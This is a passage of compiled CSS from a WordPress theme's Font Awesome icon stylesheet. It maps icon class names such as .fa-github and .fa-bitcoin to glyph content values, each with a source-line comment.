.fa-facebook-f:before,
.fa-facebook:before {
  content: "";
}

/* line 163, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-github:before {
  content: "";
}

/* line 164, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-unlock:before {
  content: "";
}

/* line 165, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-credit-card:before {
  content: "";
}

/* line 166, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-feed:before,
.fa-rss:before {
  content: "";
}

/* line 168, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hdd-o:before {
  content: "";
}

/* line 169, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bullhorn:before {
  content: "";
}

/* line 170, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bell:before {
  content: "";
}

/* line 171, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-certificate:before {
  content: "";
}

/* line 172, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-o-right:before {
  content: "";
}

/* line 173, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-o-left:before {
  content: "";
}

/* line 174, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-o-up:before {
  content: "";
}

/* line 175, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hand-o-down:before {
  content: "";
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "";
}

/* line 177, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "";
}

/* line 178, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "";
}

/* line 179, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "";
}

/* line 180, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-globe:before {
  content: "";
}

/* line 181, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wrench:before {
  content: "";
}

/* line 182, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tasks:before {
  content: "";
}

/* line 183, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-filter:before {
  content: "";
}

/* line 184, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-briefcase:before {
  content: "";
}

/* line 185, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrows-alt:before {
  content: "";
}

/* line 186, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-group:before,
.fa-users:before {
  content: "";
}

/* line 188, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chain:before,
.fa-link:before {
  content: "";
}

/* line 190, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cloud:before {
  content: "";
}

/* line 191, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flask:before {
  content: "";
}

/* line 192, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cut:before,
.fa-scissors:before {
  content: "";
}

/* line 194, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-copy:before,
.fa-files-o:before {
  content: "";
}

/* line 196, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paperclip:before {
  content: "";
}

/* line 197, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-save:before,
.fa-floppy-o:before {
  content: "";
}

/* line 199, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-square:before {
  content: "";
}

/* line 200, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "";
}

/* line 203, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-list-ul:before {
  content: "";
}

/* line 204, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-list-ol:before {
  content: "";
}

/* line 205, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-strikethrough:before {
  content: "";
}

/* line 206, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-underline:before {
  content: "";
}

/* line 207, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-table:before {
  content: "";
}

/* line 208, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-magic:before {
  content: "";
}

/* line 209, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-truck:before {
  content: "";
}

/* line 210, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pinterest:before {
  content: "";
}

/* line 211, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pinterest-square:before {
  content: "";
}

/* line 212, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-google-plus-square:before {
  content: "";
}

/* line 213, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-google-plus:before {
  content: "";
}

/* line 214, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-money:before {
  content: "";
}

/* line 215, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-caret-down:before {
  content: "";
}

/* line 216, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-caret-up:before {
  content: "";
}

/* line 217, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-caret-left:before {
  content: "";
}

/* line 218, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-caret-right:before {
  content: "";
}

/* line 219, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-columns:before {
  content: "";
}

/* line 220, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-unsorted:before,
.fa-sort:before {
  content: "";
}

/* line 222, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "";
}

/* line 224, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "";
}

/* line 226, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envelope:before {
  content: "";
}

/* line 227, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-linkedin:before {
  content: "";
}

/* line 228, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-rotate-left:before,
.fa-undo:before {
  content: "";
}

/* line 230, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-legal:before,
.fa-gavel:before {
  content: "";
}

/* line 232, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dashboard:before,
.fa-tachometer:before {
  content: "";
}

/* line 234, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-comment-o:before {
  content: "";
}

/* line 235, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-comments-o:before {
  content: "";
}

/* line 236, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flash:before,
.fa-bolt:before {
  content: "";
}

/* line 238, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sitemap:before {
  content: "";
}

/* line 239, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-umbrella:before {
  content: "";
}

/* line 240, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-paste:before,
.fa-clipboard:before {
  content: "";
}

/* line 242, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-lightbulb-o:before {
  content: "";
}

/* line 243, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-exchange:before {
  content: "";
}

/* line 244, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cloud-download:before {
  content: "";
}

/* line 245, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cloud-upload:before {
  content: "";
}

/* line 246, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-md:before {
  content: "";
}

/* line 247, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stethoscope:before {
  content: "";
}

/* line 248, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-suitcase:before {
  content: "";
}

/* line 249, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bell-o:before {
  content: "";
}

/* line 250, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-coffee:before {
  content: "";
}

/* line 251, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cutlery:before {
  content: "";
}

/* line 252, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-text-o:before {
  content: "";
}

/* line 253, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-building-o:before {
  content: "";
}

/* line 254, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-hospital-o:before {
  content: "";
}

/* line 255, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ambulance:before {
  content: "";
}

/* line 256, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-medkit:before {
  content: "";
}

/* line 257, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fighter-jet:before {
  content: "";
}

/* line 258, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-beer:before {
  content: "";
}

/* line 259, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-h-square:before {
  content: "";
}

/* line 260, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plus-square:before {
  content: "";
}

/* line 261, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-double-left:before {
  content: "";
}

/* line 262, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-double-right:before {
  content: "";
}

/* line 263, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-double-up:before {
  content: "";
}

/* line 264, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-double-down:before {
  content: "";
}

/* line 265, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-left:before {
  content: "";
}

/* line 266, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-right:before {
  content: "";
}

/* line 267, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-up:before {
  content: "";
}

/* line 268, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-angle-down:before {
  content: "";
}

/* line 269, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-desktop:before {
  content: "";
}

/* line 270, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-laptop:before {
  content: "";
}

/* line 271, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tablet:before {
  content: "";
}

/* line 272, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "";
}

/* line 274, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-circle-o:before {
  content: "";
}

/* line 275, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-quote-left:before {
  content: "";
}

/* line 276, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-quote-right:before {
  content: "";
}

/* line 277, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-spinner:before {
  content: "";
}

/* line 278, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-circle:before {
  content: "";
}

/* line 279, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mail-reply:before,
.fa-reply:before {
  content: "";
}

/* line 281, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-github-alt:before {
  content: "";
}

/* line 282, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-folder-o:before {
  content: "";
}

/* line 283, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-folder-open-o:before {
  content: "";
}

/* line 284, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-smile-o:before {
  content: "";
}

/* line 285, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-frown-o:before {
  content: "";
}

/* line 286, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-meh-o:before {
  content: "";
}

/* line 287, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gamepad:before {
  content: "";
}

/* line 288, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-keyboard-o:before {
  content: "";
}

/* line 289, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flag-o:before {
  content: "";
}

/* line 290, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flag-checkered:before {
  content: "";
}

/* line 291, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-terminal:before {
  content: "";
}

/* line 292, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-code:before {
  content: "";
}

/* line 293, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "";
}

/* line 295, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "";
}

/* line 298, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-location-arrow:before {
  content: "";
}

/* line 299, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-crop:before {
  content: "";
}

/* line 300, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-code-fork:before {
  content: "";
}

/* line 301, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-unlink:before,
.fa-chain-broken:before {
  content: "";
}

/* line 303, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-question:before {
  content: "";
}

/* line 304, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-info:before {
  content: "";
}

/* line 305, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-exclamation:before {
  content: "";
}

/* line 306, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-superscript:before {
  content: "";
}

/* line 307, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-subscript:before {
  content: "";
}

/* line 308, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eraser:before {
  content: "";
}

/* line 309, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "";
}

/* line 310, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-microphone:before {
  content: "";
}

/* line 311, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-microphone-slash:before {
  content: "";
}

/* line 312, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shield:before {
  content: "";
}

/* line 313, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar-o:before {
  content: "";
}

/* line 314, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "";
}

/* line 315, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-rocket:before {
  content: "";
}

/* line 316, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-maxcdn:before {
  content: "";
}

/* line 317, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "";
}

/* line 318, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "";
}

/* line 319, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "";
}

/* line 320, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "";
}

/* line 321, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-html5:before {
  content: "";
}

/* line 322, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-css3:before {
  content: "";
}

/* line 323, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-anchor:before {
  content: "";
}

/* line 324, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-unlock-alt:before {
  content: "";
}

/* line 325, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bullseye:before {
  content: "";
}

/* line 326, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "";
}

/* line 327, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "";
}

/* line 328, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-rss-square:before {
  content: "";
}

/* line 329, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-play-circle:before {
  content: "";
}

/* line 330, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ticket:before {
  content: "";
}

/* line 331, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-minus-square:before {
  content: "";
}

/* line 332, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-minus-square-o:before {
  content: "";
}

/* line 333, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-level-up:before {
  content: "";
}

/* line 334, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-level-down:before {
  content: "";
}

/* line 335, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-check-square:before {
  content: "";
}

/* line 336, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pencil-square:before {
  content: "";
}

/* line 337, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-external-link-square:before {
  content: "";
}

/* line 338, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-share-square:before {
  content: "";
}

/* line 339, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-compass:before {
  content: "";
}

/* line 340, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "";
}

/* line 342, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "";
}

/* line 344, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "";
}

/* line 346, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-euro:before,
.fa-eur:before {
  content: "";
}

/* line 348, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gbp:before {
  content: "";
}

/* line 349, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dollar:before,
.fa-usd:before {
  content: "";
}

/* line 351, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-rupee:before,
.fa-inr:before {
  content: "";
}

/* line 353, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "";
}

/* line 357, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "";
}

/* line 360, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-won:before,
.fa-krw:before {
  content: "";
}

/* line 362, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bitcoin:before,
.fa-btc:before {
  content: "";
}

/* line 364, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file:before {
  content: "";
}

/* line 365, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-text:before {
  content: "";
}

/* line 366, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-alpha-asc:before {
  content: "";
}

/* line 367, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-alpha-desc:before {
  content: "";
}

/* line 368, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-amount-asc:before {
  content: "";
}

/* line 369, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-amount-desc:before {
  content: "";
}

/* line 370, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-numeric-asc:before {
  content: "";
}

/* line 371, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sort-numeric-desc:before {
  content: "";
}

/* line 372, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thumbs-up:before {
  content: "";
}

/* line 373, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thumbs-down:before {
  content: "";
}

/* line 374, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-youtube-square:before {
  content: "";
}

/* line 375, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-youtube:before {
  content: "";
}

/* line 376, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-xing:before {
  content: "";
}

/* line 377, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-xing-square:before {
  content: "";
}

/* line 378, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-youtube-play:before {
  content: "";
}

/* line 379, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dropbox:before {
  content: "";
}

/* line 380, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stack-overflow:before {
  content: "";
}

/* line 381, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-instagram:before {
  content: "";
}

/* line 382, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flickr:before {
  content: "";
}

/* line 383, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-adn:before {
  content: "";
}

/* line 384, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bitbucket:before {
  content: "";
}

/* line 385, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bitbucket-square:before {
  content: "";
}

/* line 386, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tumblr:before {
  content: "";
}

/* line 387, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tumblr-square:before {
  content: "";
}

/* line 388, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-long-arrow-down:before {
  content: "";
}

/* line 389, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-long-arrow-up:before {
  content: "";
}

/* line 390, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-long-arrow-left:before {
  content: "";
}

/* line 391, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-long-arrow-right:before {
  content: "";
}

/* line 392, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-apple:before {
  content: "";
}

/* line 393, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-windows:before {
  content: "";
}

/* line 394, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-android:before {
  content: "";
}

/* line 395, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-linux:before {
  content: "";
}

/* line 396, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dribbble:before {
  content: "";
}

/* line 397, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-skype:before {
  content: "";
}

/* line 398, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-foursquare:before {
  content: "";
}

/* line 399, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-trello:before {
  content: "";
}

/* line 400, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-female:before {
  content: "";
}

/* line 401, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-male:before {
  content: "";
}

/* line 402, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gittip:before,
.fa-gratipay:before {
  content: "";
}

/* line 404, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sun-o:before {
  content: "";
}

/* line 405, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-moon-o:before {
  content: "";
}

/* line 406, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-archive:before {
  content: "";
}

/* line 407, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bug:before {
  content: "";
}

/* line 408, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vk:before {
  content: "";
}

/* line 409, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-weibo:before {
  content: "";
}

/* line 410, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-renren:before {
  content: "";
}

/* line 411, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pagelines:before {
  content: "";
}

/* line 412, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stack-exchange:before {
  content: "";
}

/* line 413, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-o-right:before {
  content: "";
}

/* line 414, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-o-left:before {
  content: "";
}

/* line 415, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "";
}

/* line 417, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dot-circle-o:before {
  content: "";
}

/* line 418, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wheelchair:before {
  content: "";
}

/* line 419, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vimeo-square:before {
  content: "";
}

/* line 420, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-turkish-lira:before,
.fa-try:before {
  content: "";
}

/* line 422, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plus-square-o:before {
  content: "";
}

/* line 423, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-space-shuttle:before {
  content: "";
}

/* line 424, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-slack:before {
  content: "";
}

/* line 425, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envelope-square:before {
  content: "";
}

/* line 426, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wordpress:before {
  content: "";
}

/* line 427, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-openid:before {
  content: "";
}

/* line 428, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "";
}

/* line 431, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "";
}

/* line 433, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-yahoo:before {
  content: "";
}

/* line 434, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-google:before {
  content: "";
}

/* line 435, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-reddit:before {
  content: "";
}

/* line 436, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-reddit-square:before {
  content: "";
}

